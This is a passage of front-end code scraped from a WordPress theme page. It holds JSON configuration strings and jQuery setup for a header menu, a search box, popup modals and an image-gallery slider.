lem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_9',
                            $blockObj = jQuery('.tdi_9'),
                            modalUid = 'menu',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = 'yes';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_35',
                            $blockObj = jQuery('.tdi_35'),
                            modalUid = 'subscribe-modal',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_57';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_57');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"50%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1024","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTIifQ==","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2NHB4In0=","f_elem_font_family":"tt-extra_global","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxNDAwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_ajax_preloading":"preload","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiJ9","all_modules_space":"0","text_color":"var(--tt-primary-color)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","tds_menu_active1-line_height":"0","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_family":"tt-extra_global","m_bg":"var(--tt-extra-color)","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","f_title_font_family":"tt-primary-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","mix_type":"","mix_type_h":"color","mix_color_h":"rgba(239,239,239,0.48)","width":"eyJsYW5kc2NhcGUiOiI1ODVweCIsInBvcnRyYWl0IjoiNTEwcHgiLCJhbGwiOiI5MDBweCJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3NjgsImFsbCI6eyJtYXJnaW4tbGVmdCI6ImF1dG8iLCJkaXNwbGF5IjoiIn19","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjYifQ==","modules_category_padding":"0","meta_padding":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIn0=","art_title":"eyJhbGwiOiI0cHggMCAwIDAiLCJsYW5kc2NhcGUiOiIycHggMCAwIDAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","f_cat_font_family":"tt-extra_global","f_elem_font_style":"","tds_menu_active1-line_color":"","sub_text_color":"var(--tt-primary-color)","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_sub_active1-sub_text_color_h":"var(--tt-hover)","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","f_mm_sub_font_family":"tt-extra_global","all_underline_color":"","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-hover)","sub_icon_align":"0","sub_align_horiz":"content-horiz-left","main_sub_color":"#dd3333","sub_border_color":"#dd3333","sub_icon_pos":"","sub_elem_radius":"13","sep_icon_align":"0","mm_posts_limit":"3","mm_subcats_posts_limit":"3","mc1_title_tag":"","main_sub_icon_space":"5","align_horiz":"content-horiz-left","main_sub_icon_align":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 0","art_title":"0 0 5px","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","icon_size":"eyJhbGwiOjI0LCJwb3J0cmFpdCI6IjIwIn0=","form_offset":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOCJ9","toggle_horiz_align":"content-horiz-right","show_form":"yes","icon_color":"var(--tt-primary-color)","form_offset_left":"18","form_width":"eyJhbGwiOiI1NjAiLCJwb3J0cmFpdCI6IjUwMCJ9","btn_text":" Search","mc1_tl":"12","results_limit":"6","open_in_new_window":"yes","modules_on_row":"33.33333333%","image_height":"60","meta_info_horiz":"content-horiz-left","modules_extra_cat":"","modules_category":"above","arrow_color":"rgba(221,51,51,0)","results_padding":"20px 20px","results_border":"1px 0","f_input_font_size":"13","f_placeholder_font_size":"13","f_input_font_weight":"500","f_placeholder_font_weight":"500","f_input_font_family":"tt-primary-font_global","f_placeholder_font_family":"tt-primary-font_global","f_results_msg_font_size":"13","f_results_msg_font_weight":"700","f_results_msg_font_family":"tt-extra_global","f_results_msg_font_style":"italic","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","modules_category_padding":"3px 6px 4px 0","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","btn_bg":"var(--tt-primary-color)","btn_bg_hover":"var(--tt-accent-color)","btn_txt":"#ffffff","f_title_font_line_height":"1.1","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1.6","f_cat_font_weight":"500","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_family":"tt-primary-font_global","f_cat_font_family":"tt-extra_global","icon_color_h":"var(--tt-hover)","exclude_pages":"yes","f_sec_title_font_family":"tt-primary-font_global","f_tax_title_font_family":"tt-extra_global","input_padding":"10px 20px","input_border":"1px 0px 1px 1px","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"10","form_shadow_shadow_color":"rgba(0,0,0,0.15)","input_color":"var(--tt-primary-color)","placeholder_color":"var(--tt-gray-dark)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg_h":"var(--tt-accent-color)","input_border_color":"var(--tt-primary-color)","results_msg_color":"var(--tt-hover)","results_msg_color_h":"var(--tt-accent-color)","all_underline_color":"","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","btn_txt_hover":"#ffffff","form_border":"0","results_border_color":"var(--tt-primary-color)","btn_padding":"10px 20px","f_btn_font_family":"tt-extra_global","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"0.5","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

			
                    //total number of slides
                    var tdi_61_nr_of_slides = 45;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_61 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
